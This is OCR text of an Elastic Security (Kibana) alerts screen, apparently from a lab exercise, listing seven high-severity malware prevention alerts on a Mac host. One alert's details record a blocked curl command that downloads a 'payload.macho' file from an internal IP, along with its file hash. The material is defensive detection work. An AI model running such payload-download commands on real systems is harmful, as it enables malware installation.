 2 3 4
23:55
- Fleet - Elastic
Hosts - Kibana
Alerts - Kibana
0.15:5601/app/security/alerts?sourcerer=(default:(id:security-solution-default,selectedPatterns:!(.alerts-security.alerts-default)))&timerange=(global:(linkTo:!(timeline),timerange:(from:'2023-0
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Find apps, content, and more.
^/
e
ML job settings
Add integrations
Data view
Alerts
ilter your data using KQL syntax
Das
Alerts
Findings
Timelines
Cases
Explore
Intelligence
GET STARTED
Manage
coming up ....
Summary
Trend
Counts
Treemap
Severity levels
Levels Count
High 7
7
alerts
Alerts by name
Rule name
Malware Prevention
Columns
1 field sorted
7 alerts
Fields
Actions @timestamp Rule Severity Ri
Apr 8, 2023 @ 23:54:27.270 Malware Prevention Alert high
Apr 8, 2023 @ 23:54:27.251 Malware Prevention Alert high
Apr 8, 2023 @ 23:54:27.243 Malware Prevention Alert high
Apr 8, 2023 @ 23:54:27.234 Malware Prevention Alert high
Apr 8, 2023 @ 23:54:27.224 Malware Prevention Alert high
Apr 8, 2023 @ 23:54:27.214 Malware Prevention Alert high
Apr 8, 2023 @ 23:54:27.206 Malware Prevention Alert high
Untitled timeline
Malware Prevention Alert
Apr 8, 2023 @ 23:54:27.206
Overview
Threat Intel 0
Table
JSON
Status
Open
Severity
High
Risk Score
73
Rule
Malware Prevention Alert
Alert reason
malware , intrusion_detection , file event with process curl , parent process zsh , file payload1.macho , by vagrant
on vagrants-Mac.local created high alert Malware Prevention Alert .
vagrant @ vagrants-Mac.local was prevented from modifying a malicious file payload1.macho in /private/tmp/payload1.macho via
>_ curl (4827) curl http://172.16.0.10/payload.macho -o payload1.macho via parent process zsh (4478) with result success
# 1752ed71393c21dfc53fe6b5a506916231ea3d34fbab361e35a776e730742841
Highlighted fields
View all fields in table
Field Value Alert prevalence
host.name vagrants-Mac.local 7
Agent status Healthy —
user.name vagrant 7
Rule type query 7
file.name payload1.macho 1
file.hash.sha256 1752ed71393c21dfc53fe6b5a506916231ea3d34fbab 4
Take action